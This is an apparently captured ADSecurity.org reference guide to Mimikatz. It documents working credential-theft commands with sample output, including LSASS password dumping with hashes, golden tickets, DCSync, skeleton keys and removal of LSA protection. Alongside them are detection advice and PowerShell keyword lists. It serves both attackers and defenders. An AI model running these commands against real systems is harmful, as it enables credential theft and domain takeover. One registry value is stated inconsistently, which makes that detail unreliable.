

-  (<https://adsecurity.org/?feed=rss2>)



Mimikatz

Unofficial Guide to Mimikatz & Command Reference

```
c:\>c:\temp\mimikatz\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Nov 28 2017 03:15:06
.## ^ ##.   "A La Vie, A L'Amour" - (oe.eo)
## / \ ##   /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##   > http://blog.gentilkiwi.com/mimikatz
'## v #'    Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####'    > http://pingcastle.com / http://mysmartlogon.com   ***/
```

Mimikatz Command Reference Version: mimikatz 2.1.1 (x64) built on Nov 28 2017
Page last updated: February 17th, 2018

Introduction:

It seems like many people on both sides of the fence, Red & Blue, aren't familiar with most of Mimikatz's capabilities, so I put together this information on all the available commands I could find. I plan to update as I can with additional content about the most useful commands. This way both Red & Blue teams better understand the full capability and are better able to secure the enterprises they are hired to protect.

I developed this reference after speaking with a lot of people, hired to both defend and attack networks, I learned that outside of a few of the most frequently used Mimikatz commands, not many knew about the full capability of Mimikatz. This page details as best as possible what each command is, how it works, the rights required to run it, the parameters (required & optional), as well as screenshots and additional context (where possible). There are several I haven't delved fully into, but expect to in the near future. While I will continue to post articles to ADSecurity.org about different aspects of Mimikatz usage, I plan to keep this as updated and as comprehensive as possible. With that noted, *this page will never be as up-to-date as the Mimikatz github (<https://github.com/gentilkiwi/mimikatz>)*. The best Mimikatz documentation is the source code.

This information is provided to help organizations better understand Mimikatz capability and is not to be used for unlawful activity. Do NOT use Mimikatz on computers you don't own or have been allowed/approved to. In other words, don't pen-test/red-team systems with Mimikatz without a "get out of jail free card".

This page and all content contained within is not to be reproduced in whole or part without express written consent by this page's author (https://adsecurity.org/?page_id=293).

I did not write Mimikatz and therefore have no special insight. All of the information on this page is derived from using Mimikatz, reading the source code, conversations with Benjamin, his Twitter, blog & GitHub pages, and my

own work/research.

Any errors on this page are my own only. Send comments/kudos here. (https://adsecurity.org/?page_id=293)

Many thanks to Benjamin Delpy for writing and continuously updating Mimikatz. His work has greatly improved the security of Windows, especially Windows 10 (<https://adsecurity.org/?p=1535>).

Mimikatz Overview:

Mimikatz is one of the best tools to gather credential data from Windows systems. In fact I consider Mimikatz to be the “Swiss army knife” (or multi-tool) of Windows credentials – that one tool that can do everything. Since the author of Mimikatz, Benjamin Delpy, is French most of the resources describing Mimikatz usage is in French, at least on his blog (<http://blog.gentilkiwi.com/>). The Mimikatz GitHub repository (<https://github.com/gentilkiwi/mimikatz>) is in English and includes useful information on command usage.

Mimikatz is a Windows x32/x64 program coded in C by Benjamin Delpy (@gentilkiwi) in 2007 to learn more about Windows credentials (and as a Proof of Concept). There are two optional components that provide additional features, *mimidrv* (driver to interact with the Windows kernel) and *mimilib* (AppLocker bypass, Auth package/SSP, password filter, and sekurlsa for WinDBG). Mimikatz requires administrator or SYSTEM and often debug rights in order to perform certain actions and interact with the LSASS process (depending on the action requested). The Mimikatz.exe contains, or at least should contain, all capability noted there.

Mimikatz capability can be leveraged by compiling and running your own version (<https://github.com/gentilkiwi/mimikatz>), running the Mimikatz executable (<https://github.com/gentilkiwi/mimikatz/releases>), leveraging the MetaSploit script (<https://www.offensive-security.com/metasploit-unleashed/mimikatz/>), the official Invoke-Mimikatz PowerShell version (<https://github.com/PowerShellMafia/PowerSploit>), or one of the dozen of Mimikatz PowerShell variants (I happen to be partial to PowerShell Empire (https://raw.githubusercontent.com/PowerShellEmpire/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1), because Empire is awesome!).

The Mimikatz source code and release binaries are available on GitHub and is licensed under Creative Commons with the following detail:

You are free to:

- * *Share — copy and redistribute the material in any medium or format*
- * *Adapt — remix, transform, and build upon the material*
- * *for any purpose, even commercially.*

The licensor cannot revoke these freedoms as long as you follow the license terms.

Attribution — You must give appropriate credit, provide a link to the license, and indicate if changes were made. You may do so in any reasonable manner, but not in any way that suggests the licensor endorses you or your use.

No additional restrictions — You may not apply legal terms or technological measures that legally restrict others from doing anything the license permits.

Mimikatz Author(s):

- Benjamin DELPY [gentilkiwi](http://gentilkiwi.com), you can contact him on Twitter ([@gentilkiwi](https://twitter.com/gentilkiwi)) or by mail ([benjamin \[at\] gentilkiwi.com](mailto:benjamin@gentilkiwi.com))
- DCSync function in `lsadump` module was co-written with Vincent LE TOUX, you contact him by mail ([vincent.letoux \[at\] gmail.com](mailto:vincent.letoux@gmail.com)) or visit his website (<http://www.mysmartlogon.com>)

“Official” Mimikatz Links:

Mimikatz GitHub Location (<https://github.com/gentilkiwi/mimikatz>) (Source Code)

Mimikatz Releases (<https://github.com/gentilkiwi/mimikatz/releases>) (includes binaries)

Mimikatz GitHub Wiki (<https://github.com/gentilkiwi/mimikatz/wiki>) (Documentation, some of which is reproduced here)

GentilKiwi Blog (<http://blog.gentilkiwi.com/mimikatz>) (much of it is in French, use Chrome/other for translation)

Mimikatz & Credentials:

After a user logs on, a variety of credentials are generated and stored in the Local Security Authority Subsystem Service, LSASS, (http://en.wikipedia.org/wiki/Local_Security_Authority_Subsystem_Service) process in memory. This is meant to facilitate single sign-on (SSO) ensuring a user isn't prompted each time resource access is requested. The credential data may include Kerberos tickets, NTLM password hashes, LM password hashes (if the password is <15 characters, depending on Windows OS version and patch level), and even clear-text passwords (to support WDigest and SSP authentication among others. While you can prevent a Windows computer from creating the LM hash (<http://support.microsoft.com/kb/299656>) in the local computer SAM database (and the AD database), this doesn't prevent the system from generating the LM hash in memory. By default, Windows Server 2008 and Windows Vista no longer generate LM hashes (<https://technet.microsoft.com/en-us/magazine/2006.08.securitywatch.aspx>) for users unless explicitly enabled. Starting with Windows 8.1 and Windows Server 2012 R2, the LM hash and "clear-text" password are no longer in memory. This functionality was also "back-ported" to earlier versions of Windows (Windows 7/8/2008R2/2012) in kb2871997 (<https://adsecurity.org/?p=559>), though in order to prevent the "clear-text" password from being placed in LSASS, the following registry key needs to be set to "0" (Digest Disabled):

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest "UseLogonCredential" (DWORD)



(<https://adsecurity.org/wp-content/uploads/2015/09>

/WDIGEST-RegistryKey-UseLogonCredential-1.jpg)

This registry key is worth monitoring in your environment since an attacker may wish to set it to 1 to enable Digest password support which forces "clear-text" passwords to be placed in LSASS on any version of Windows from Windows 7/2008R2 up to Windows 10/2012R2. Windows 8.1/2012 R2 and newer do not have a "UseLogonCredential" DWORD value, so it would have to be created. The existence of this key on these systems may indicate a problem.

Note that running code directly on a target system is rarely desirable for an attacker, so Mimikatz is continuously updated with new capability to be run remotely. This include running Mimikatz remotely against a remote system to dump credentials, using Invoke-Mimikatz remotely with PowerShell Remoting, and DCSync, the latest feature to grab password data for any Active Directory account in the domain remotely against a DC without any Mimikatz code being run on the DC (it uses Microsoft's Domain Controller official replication APIs, once the correct rights are attained (<https://adsecurity.org/?p=1729>)).

Available Credentials by OS:

Benjamin Delpy posted an Excel chart on OneDrive (no longer available, but shown below) that shows what type of credential data is available in memory (LSASS), including on Windows 8.1 and Windows 2012 R2 which have enhanced protection mechanisms reducing the amount and type of credentials kept in memory.

([https://adsecurity.org/wp-content/uploads/2014/11/Delpy-](https://adsecurity.org/wp-content/uploads/2014/11/Delpy-CredentialDataChart.png)

CredentialDataChart.png)

(Click image to embiggen)

PowerShell & Mimikatz:

The majority of Mimikatz functionality is available in PowerSploit (<https://github.com/mattifestation/PowerSploit>) (PowerShell Post-Exploitation Framework) through the “Invoke-Mimikatz (<https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1>)” PowerShell script (written by Joseph Bialek (<https://twitter.com/JosephBialek>)) which “leverages Mimikatz 2.0 and Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. This allows you to do things such as dump credentials without ever writing the Mimikatz binary to disk.” Note that the PowerSploit framework is now hosted in the “PowerShellMafia” GitHub repository (<https://github.com/PowerShellMafia/PowerSploit>).

What gives Invoke-Mimikatz its “magic” is the ability to reflectively load the Mimikatz DLL (embedded in the script) into memory. The Invoke-Mimikatz code can be downloaded from the Internet (or intranet server), and executed from memory without anything touching disk. Furthermore, if Invoke-Mimikatz is run with the appropriate rights and the target computer has PowerShell Remoting enabled, it can pull credentials from other systems, as well as execute the standard Mimikatz commands remotely, without files being dropped on the remote system.

Invoke-Mimikatz is not updated when Mimikatz is, though it can be (manually). One can swap out the DLL encoded elements (32bit & 64bit versions) with newer ones. Will Schroeder (@HarmJ0y) (<https://twitter.com/harmj0y>) has information on updating the Mimikatz DLLs in Invoke-Mimikatz (<http://www.harmj0y.net/blog/redteaming/mimikatz-and-dcsync-and-extrasids-oh-my/>) (it’s not a very complicated process). The PowerShell Empire version of Invoke-Mimikatz (https://raw.githubusercontent.com/PowerShellEmpire/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1) is usually kept up to date.

- Use mimikatz to dump credentials out of LSASS: *Invoke-Mimikatz -DumpCreds*
- Use mimikatz to export all private certificates (even if they are marked non-exportable): *Invoke-Mimikatz -DumpCerts*
- Elevate privilege to have debug rights on remote computer: *Invoke-Mimikatz -Command "privilege::debug exit" -ComputerName "computer1"*

The Invoke-Mimikatz “Command” parameter enables Invoke-Mimikatz to run custom Mimikatz commands.

Defenders should expect that any functionality included in Mimikatz is available in Invoke-Mimikatz.

Detecting Mimikatz:

There are several ways to potentially detect Mimikatz use on a network, though none are guaranteed. Since Mimikatz’s source code is on GitHub (<https://github.com/gentilkiwi/mimikatz>), anyone with Visual Studio can compile their own version. I built my own version of Mimikatz called “kitikatz” by replacing all instances of “mimikatz” with “kitikatz” and the detection rate at VirusTotal was not good (4/54). Windows Defender on my Windows 10 system detected it. I then replaced “Benjamin Delpy” and “gentilkiwi” with the same words, just replacing the e’s with 3’s and the i’s with 1’s. The detection rate was still poor (4/54) (<https://www.virustotal.com/en/file/84b6cd8ccaa60a89c1375bec5044e6240d8a2db3f19fecfd763749fa9a530470b/analysis/1449967355/>). Windows Defender on my Windows 10 system did not detect it. So, your mileage will vary regarding detection. While VirusTotal is not the best method to determine AV detection (<http://blog.virustotal.com/2012/08/av-comparative->

analyses-marketing-and.html), it is a relatively simple method to get some basic numbers.

- Benjamin Delpy publishes YARA rules (<https://plusvic.github.io/yara/>) for Mimikatz on the Mimikatz GitHub repository (<https://github.com/gentilkiwi/mimikatz>).
- Run AntiVirus software with the latest definition files. According to VirusTotal (<https://www.virustotal.com/en/>), the mimikatz.exe dated 11/11/2015 (<https://www.virustotal.com/en/file/843b2c2e7a631c393a2763dd03d02166cee0631c07d10dae0a2e6a5816280dd8/analysis/>) (32bit & 64bit) is detected by 35/35 of the AV engines (<https://www.virustotal.com/en/file/843b2c2e7a631c393a2763dd03d02166cee0631c07d10dae0a2e6a5816280dd8/analysis/>). Renaming the file doesn't change the scan results. Note that Benjamin has noted real-world results to be less successful (<https://twitter.com/gentilkiwi/status/658344484615421954>). However, AV will usually flag the known bad files. AntiVirus is part of foundational security – the first layer in “defense in depth”.
- Mimikatz (as of October) activates attached BusyLights (<http://blog.cobaltstrike.com/2015/11/11/revolutionary-device-detects-mimikatz-use/>). *[implemented in Mimikatz version 2.0 alpha 20151008 (oe.eo) edition]*
- Leverage security software to identify processes that interact with LSASS. Security software that monitors for process injection may also be able to regularly detect Mimikatz use.
- HoneyTokens/HoneyHashes (<https://isc.sans.edu/diary/Detecting+Mimikatz+Use+On+Your+Network/19311>) involves placing special credentials in memory on a number of computers in the enterprise. These credentials are flagged so when anyone attempts to use them, a critical alert goes out. this requires some sort of push method as well as placing credentials that are attractive to an attacker. In theory, this could detect credential theft and use in the environment.
- If the WDIGEST registry key (HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\Wdigest) is supposed to be set to “0” in the enterprise to prevent “clear-text” passwords from being stored in LSASS and there are systems where it was switched to “1”, this may be indicative of credential theft activity. This registry key is worth monitoring in your environment since an attacker may wish to set it to 0 to enable Digest password support which forces “clear-text” passwords to be placed in LSASS on any version of Windows from Windows 7/2008R2 up to Windows 10/2012R2 (probably 2016 as well).
- Forged Kerberos ticket detection is covered on this page I published in early 2015. These methods can detect Golden Tickets, Silver Tickets, and Trust Tickets (<https://adsecurity.org/?p=1515>). I also have information on how to detect MS14-068 Kerberos vulnerability exploitation (<https://adsecurity.org/?p=763>).
- Enable LSA Protection on all Windows versions in the enterprise that supports it. This prevents Mimikatz from working “out-of-the-box” and requires use of the Mimikatz driver which logs events when it interacts with LSASS.
- There are new/updated events starting with Windows 10 and Windows Server 2016 (<https://technet.microsoft.com/en-us/library/mt431757%28v=vs.85%29.aspx>) to potentially detect Mimikatz use:

Added a default process SACL to LSASS.exe

In Windows 10, a default process SACL was added to LSASS.exe to log processes attempting to access LSASS.exe. The SACL is L”S:(AU;SAFA;0x0010;;;WD)”. You can enable this under Advanced Audit Policy Configuration\Object Access\Audit Kernel Object.

This can help identify attacks that steal credentials from the memory of a process.

Mimikatz & LSA Protection:

Windows Server 2012 R2 and Windows 8.1 includes a new feature called LSA Protection which involves enabling LSASS as a protected process on Windows Server 2012 R2 (<https://technet.microsoft.com/en-us/library/dn408187.aspx>) (Mimikatz can bypass with a driver, but that should make some noise in the event logs):

The LSA, which includes the Local Security Authority Server Service (LSASS) process, validates users for local and remote sign-ins and enforces local security policies. The Windows 8.1 operating system provides additional protection for the LSA to prevent reading memory and code injection by non-protected processes. This provides added security for the credentials that the LSA stores and manages.

Enabling LSA protection:

1. Open the Registry Editor (RegEdit.exe), and navigate to the registry key that is located at: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa and Set the value of the registry key to: "RunAsPPL"=dword:00000001.
2. Create a new GPO and browse to Computer Configuration, Preferences, Windows Settings. Right-click Registry, point to New, and then click Registry Item. The New Registry Properties dialog box appears. In the Hive list, click HKEY_LOCAL_MACHINE. In the Key Path list, browse to SYSTEM\CurrentControlSet\Control\Lsa. In the Value name box, type RunAsPPL. In the Value type box, click the REG_DWORD. In the Value data box, type 00000001. Click OK.

LSA Protection prevents non-protected processes from interacting with LSASS. Mimikatz can still bypass this with a driver ("!+").

```
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started

mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 492 -> 00/00 [0-0-0]
```

([https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Driver-](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Driver-Remove-LSASS-Protection.jpg)

Remove-LSASS-Protection.jpg)

Detecting Invoke-Mimikatz:

- Ensure all Windows systems have PowerShell v3 or newer. Newer versions of PowerShell have better logging features, especially PowerShell v5.
- Enable PowerShell Module Logging via Group Policy: Computer Configuration, Policies, Administrative Templates, Windows Components, and Windows PowerShell, Turn on Module Logging. Enter "*" and click OK. This will log all PowerShell activity including all PowerShell modules.



([https://adsecurity.org/wp-content/uploads/2015/09](https://adsecurity.org/wp-content/uploads/2015/09/PowerShellModuleLogging-All.jpg)

/PowerShellModuleLogging-All.jpg)

- PowerShell activity will be logged to the PowerShell Operational Log. Push or pull these events to a central logging server (via Windows Event Forwarding or similar (<http://blogs.technet.com/b/wincat/archive/2008/08/11/quick-and-dirty-large-scale-eventing-for-windows.aspx>)) or SIEM.
- Parse PowerShell events for the following:

- “System.Reflection.AssemblyName”
- “System.Reflection.Emit.AssemblyBuilderAccess “
- “System.Runtime.InteropServices.MarshalAsAttribute”
- “TOKEN_PRIVILEGES”
- “SE_PRIVILEGE_ENABLED“

Note: While it may be possible to identify Mimikatz usage by alerting on “mimikatz”, “Delpy”, or “gentilkiwi”, a “sophisticated” attacker will likely roll their own version of Mimikatz or Invoke-Mimikatz without these keywords.

Detecting Offensive PowerShell Tools:

Many PowerShell offensive tools use the following calls which are logged in PowerShell Module Logging.

- “GetDelegateForFunctionPointer”
- “System.Reflection.AssemblyName“
- “System.Reflection.Emit.AssemblyBuilderAccess“
- “System.Management.Automation.WindowsErrorReporting”
- “MiniDumpWriteDump”
- “TOKEN_IMPERSONATE”
- “TOKEN_DUPLICATE”
- “TOKEN_ADJUST_PRIVILEGES”
- “TOKEN_PRIVILEGES”

“Sneaky” Mimikatz Execution:

Casey Smith (@subtee (<https://twitter.com/subTee>) & blog (<http://subt0x10.blogspot.com/>)) has done a LOT of work showing how application whitelisting is not the panacea many believe it to be (<http://subt0x10.blogspot.com/2015/11/your-whitelisting-application-has-no.html>). Despite that, application whitelisting is a solid layer in a defense in depth strategy.

Casey also has come up with many creative and sneaky ways to execute Mimikatz.

- Execute Mimikatz Inside of RegSvcs or RegAsm – .NET utilities Proof of Concept
- Mimikatz packed & hidden in an image file (<http://subt0x10.blogspot.com/2015/09/simple-example-of-encoded-mimikatz-upx.html>)
- Downloads and Executes Mimikatz In Memory From GitHub

Note: Subtee has discontinued his GitHub repo, so these links no longer work and have been removed.

Most Popular Mimikatz Commands:

Here are just some of the most popular Mimikatz command and related functionality.

- CRYPTO::Certificates – list/export certificates
- KERBEROS::Golden – create golden/silver/trust tickets
- KERBEROS::List – List all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user’s tickets. Similar to functionality of “klist”.
- KERBEROS::PTT – pass the ticket. Typically used to inject a stolen or forged Kerberos ticket (golden/silver/trust).
- LSADUMP::DCSync – ask a DC to synchronize an object (get password data for account). No need to run code on DC.
- LSADUMP::LSA – Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use to dump all Active Directory domain credentials from a Domain Controller or lsass.dmp dump file. Also used to get specific account credential such as krbtgt with the parameter /name: “/name:krbtgt”
- LSADUMP::SAM – get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts. This is

used to dump all local credentials on a Windows computer.

- `LSADUMP::Trust` – Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly). Dumps trust keys (passwords) for all associated trusts (domain/forest).
- `MISC::AddSid` – Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID). Moved to `SID:modify` as of May 6th, 2016.
- `MISC::MemSSP` – Inject a malicious Windows SSP to log locally authenticated credentials.
- `MISC::Skeleton` – Inject Skeleton Key into LSASS process on Domain Controller. This enables all user authentication to the Skeleton Key patched DC to use a “master password” (aka Skeleton Keys) as well as their usual password.
- `PRIVILEGE::Debug` – get debug rights (this or Local System rights is required for many Mimikatz commands).
- `SEKURLSA::Ekeys` – list Kerberos encryption keys
- `SEKURLSA::Kerberos` – List Kerberos credentials for all authenticated users (including services and computer account)
- `SEKURLSA::Krbtgt` – get Domain Kerberos service account (KRBTGT)password data
- `SEKURLSA::LogonPasswords` – lists all available provider credentials. This usually shows recently logged on user and computer credentials.
- `SEKURLSA::Pth` – Pass- theHash and Over-Pass-the-Hash
- `SEKURLSA::Tickets` – Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer’s AD computer account. Unlike `kerberos::list`, `sekurlsa` uses memory reading and is not subject to key export restrictions. `sekurlsa` can access tickets of others sessions (users).
- `TOKEN::List` – list all tokens of the system
- `TOKEN::Elevate` – impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box
- `TOKEN::Elevate /domainadmin` – impersonate a token with Domain Admin credentials.

ADSecurity Mimikatz Posts:

All posts mentioning Mimikatz: [ADSecurity.org Mimikatz Posts \(https://adsecurity.org/?tag=mimikatz\)](https://adsecurity.org/?tag=mimikatz)

- [Mimikatz and Active Directory Kerberos Attacks \(https://adsecurity.org/?p=556\)](https://adsecurity.org/?p=556)
- [Dump Clear-Text Passwords for All Admins in the Domain Using Mimikatz DCSync \(https://adsecurity.org/?p=2053\)](https://adsecurity.org/?p=2053)
- [How Attackers Use Kerberos Silver Tickets to Exploit Systems \(https://adsecurity.org/?p=2011\)](https://adsecurity.org/?p=2011)
- [Mimikatz DCSync Usage, Exploitation, and Detection \(https://adsecurity.org/?p=1729\)](https://adsecurity.org/?p=1729)
- [Sneaky Active Directory Persistence #12: Malicious Security Support Provider \(SSP\) \(https://adsecurity.org/?p=1760\)](https://adsecurity.org/?p=1760)
- [Sneaky Active Directory Persistence #11: Directory Service Restore Mode \(DSRM\) \(https://adsecurity.org/?p=1714\)](https://adsecurity.org/?p=1714)
- [Kerberos Golden Tickets are Now More Golden \(https://adsecurity.org/?p=1640\)](https://adsecurity.org/?p=1640)
- [It’s All About Trust – Forging Kerberos Trust Tickets to Spoof Access across Active Directory Trusts \(https://adsecurity.org/?p=1588\)](https://adsecurity.org/?p=1588)
- [Detecting Mimikatz Use \(https://adsecurity.org/?p=1567\)](https://adsecurity.org/?p=1567)

Mimikatz Command Guide:

Mimikatz can be executed in interactive mode by simply running “Mimikatz.exe” or pass it a command and exit (example: `'Mimikatz "kerberos::list" exit'`). Invoke-Mimikatz does not have an interactive mode.

Mimikatz can be used to pass commands from the command line to Mimikatz for processing in order which is useful for Invoke-Mimikatz or when using Mimikatz in scripts. Appending “exit” exits Mimikatz after the last command is executed (do this so Mimikatz exits gracefully).

```
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
```

```
.#####.  mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
```

```
mimikatz(commandline) # privilege::debug
Privilege '20' OK
```

```
mimikatz(commandline) # sekurlsa::logonpasswords
```

```
Authentication Id : 0 ; 646260 (00000000:0009dc74)
Session           : RemoteInteractive from 2
User Name         : adsadministrator
Domain           : ADSECLAB
Logon Server      : ADSDC03
Logon Time        : 11/27/2015 11:41:27 AM
SID               : S-1-5-21-1581655573-3923512380-696647894-500
msv :
[00000003] Primary
* Username       : ADSAdministrator
* Domain         : ADSECLAB
* NTLM           : 5164b7a0fda365d56739954bbbc23835
* SHA1           : f8db297cb2ae403f8915675cebe79643d0d3b09f
[00010000] CredentialKeys
* NTLM           : 5164b7a0fda365d56739954bbbc23835
* SHA1           : f8db297cb2ae403f8915675cebe79643d0d3b09f
tspkg :
wdigest :
* Username       : ADSAdministrator
* Domain         : ADSECLAB
* Password       : (null)
kerberos :
* Username       : adsadministrator
* Domain         : LAB.ADSECURITY.ORG
* Password       : (null)
ssp :    KO
```

The interactive mode provides a "Mimikatz console" where commands can be entered and executed in real-time:

```
PS C:\temp\mimikatz> .\mimikatz
```

```
.#####.  mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
```

```
mimikatz # privilege::debug
Privilege '20' OK
```

```
mimikatz # sekurlsa::logonpasswords
```

```
Authentication Id : 0 ; 646260 (00000000:0009dc74)
Session           : RemoteInteractive from 2
User Name         : adsadministrator
Domain           : ADSECLAB
Logon Server      : ADSDC03
Logon Time        : 11/27/2015 11:41:27 AM
SID               : S-1-5-21-1581655573-3923512380-696647894-500
msv :
[00000003] Primary
* Username : ADSAdministrator
* Domain   : ADSECLAB
* NTLM     : 5164b7a0fda365d56739954bbbc23835
* SHA1     : f8db297cb2ae403f8915675cebe79643d0d3b09f
[00010000] CredentialKeys
* NTLM     : 5164b7a0fda365d56739954bbbc23835
* SHA1     : f8db297cb2ae403f8915675cebe79643d0d3b09f
tspkg :
wdigest :
* Username : ADSAdministrator
* Domain   : ADSECLAB
* Password : (null)
kerberos :
* Username : adsadministrator
* Domain   : LAB.ADSECURITY.ORG
* Password : (null)
ssp : KO
credman :
```

Mimikatz Command Reference:

Mimikatz Version History (https://adsecurity.org/?page_id=1821#MimikatzVersionHistory)

Mimikatz Modules:

- BUSYLIGHT (https://adsecurity.org/?page_id=1821#BUSYLIGHT)
- CRYPTO
 - CRYPTO::Certificates
- DPAPI
- EVENT
- IIS
- KERBEROS

- Golden Tickets
- Silver Tickets
- Trust Tickets
- KERBEROS::PTT
- LSADUMP
 - DCSync
 - DCShadow
 - LSADUMP::LSA
 - LSADUMP::NetSync
 - LSADUMP::SAM
 - LSADUMP::Trust
- MISC
- MINESWEEPER
- NET
- PRIVILEGE
 - PRIVILEGE::Debug
- PROCESS
- RPC
- SERVICE
- SEKURLSA
 - SEKURLSA::Kerberos
 - SEKURLSA::Krbtgt
 - SEKURLSA::LogonPasswords
 - SEKURLSA::Pth
- SID
- STANDARD
- SYSENV
- TOKEN
 - TOKEN::Elevate
 - TOKEN::Elevate /domainadmin
- TS
- VAULT

NOTE: Any item marked “experimental” should only be used in test environments.

Version

Run Version to get the Mimikatz version and additional information about the Windows system, such as the version and if Credential Manager is running.

BUSYLIGHT

The BUSYLIGHT Mimikatz module provides additional information for and control of connected BusyLights (<http://blog.cobaltstrike.com/2015/11/11/revolutionary-device-detects-mimikatz-use/>).

BUSYLIGHT::List

BUSYLIGHT::Off

BUSYLIGHT::Single

BUSYLIGHT::Status

BUSYLIGHT::Test

CRYPTO

The CRYPTO Mimikatz module provides advanced capability to interface with Windows cryptographic functions (CryptoAPI (<https://msdn.microsoft.com/en-us/library/ms867086.aspx>)). Typical use is to export certificates that aren't marked as "exportable."

CRYPTO::CAPI– (experimental) Patch CryptoAPI layer for easy export

```
mimikatz # crypto::capi
Local CryptoAPI patched
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Crypto-CAPI.jpg>)

CRYPTO::Certificates – list/export certificates

Carlos Perez (aka DarkOperator (https://twitter.com/Carlos_Perez)) has a great blog post on using Mimikatz to export certificates (<http://www.darkoperator.com/blog/2013/6/11/stealing-user-certificates-with-meterpreter-mimikatz-extensi.html>).

This command lists certificates and properties of their keys. It can export certificates too. Typically requires "privilege::debug"

- /systemstore – optional – the system store that must be used (default: CERT_SYSTEM_STORE_CURRENT_USER)
- /store – optional – the store that must be used to list/export certificates (default: My) – full list with crypto::stores
- /export – optional – export all certificates to files (public parts in DER, private parts in PFX files – password protected with: mimikatz)

Benjamin's comments on CRYPTO:Certificates:

- See `crypto::stores` (<https://github.com/gentilkiwi/mimikatz/wiki/module-%7E-crypto#stores>) for valid systemstore list, and its output for `store` list.
- Non exportable keys (with `KO - ERROR kuh1_m_crypto_exportCert ; Export / CreateFile (0x8009000b)`) can often be exported with `crypto::capi` (<https://github.com/gentilkiwi/mimikatz/wiki/module-%7E-crypto#capi>) and/or `crypto::cng` (<https://github.com/gentilkiwi/mimikatz/wiki/module-%7E-crypto#cng>)
- Despite `crypto::capi` (<https://github.com/gentilkiwi/mimikatz/wiki/module-%7E-crypto#capi>) or `crypto::cng` (<https://github.com/gentilkiwi/mimikatz/wiki/module-%7E-crypto#cng>) patch, you must have correct ACL on filesystem to access private keys (UAC... :wink:)
- Some **smartcard** crypto providers can report a successful private export (it's not, of course :wink:)

CRYPTO::CertToHW – try to export a software CA to a crypto (virtual)hardware

CRYPTO::CNG – (experimental) Patch CNG service for easy export (patches "KeyIso" service)

CRYPTO::Extract – [experimental] Extract keys from CAPI RSA/AES provider

CRYPTO::Hash – hash a password with optional username

```
mimikatz # crypto::hash ADSECLAB\HanSolo Falcon99
NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
LM : aad3b435b51404eeaad3b435b51404ee
MD5 : d41d8cd98f00b204e9800998ecf8427e
SHA1: da39a3ee5e6b4b0d3255bfef95601890afd80709
SHA2: e3b0c44298fc1c149afb4c8996fb92427ae41e4649b934ca495991b7852b855
```

CRYPTO::Keys– list/export keys containers

```
mimikatz # crypto::keys
* Store       : 'user'
* Provider    : 'MS_ENHANCED_PROV' ('Microsoft Enhanced Cryptographic Provider v1.0')
* Provider type : 'PROV_RSA_FULL' (1)
* CNG Provider : 'Microsoft Software Key Storage Provider'

CryptoAPI keys :

CNG keys :
```

CRYPTO::Providers – list cryptographic providers

```
mimikatz # crypto::providers

CryptoAPI providers :
0. Microsoft Base Cryptographic Provider v1.0
1. Microsoft Base DSS and Diffie-Hellman Cryptographic Provider
2. Microsoft Base DSS Cryptographic Provider
3. Microsoft Base Smart Card Crypto Provider
4. Microsoft DH SChannel Cryptographic Provider
